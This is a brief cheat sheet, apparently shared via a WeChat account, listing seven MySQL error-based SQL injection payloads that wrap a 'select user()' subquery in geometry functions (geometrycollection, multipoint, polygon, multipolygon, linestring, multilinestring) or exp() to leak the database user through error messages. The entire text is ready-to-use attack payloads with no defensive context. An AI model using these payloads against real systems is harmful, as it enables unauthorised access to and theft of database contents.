 1.geometrycollection()
微信公众号：教父爱分享
select * from test where id=1 and geometrycollection((select * from(select * from(select
user())a)b));
2.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
3.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
4.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select
user())a)b));
5.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
6.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select
user())a)b));
7.exp()
select * from test where id=1 and exp(~(select * from(select user())a));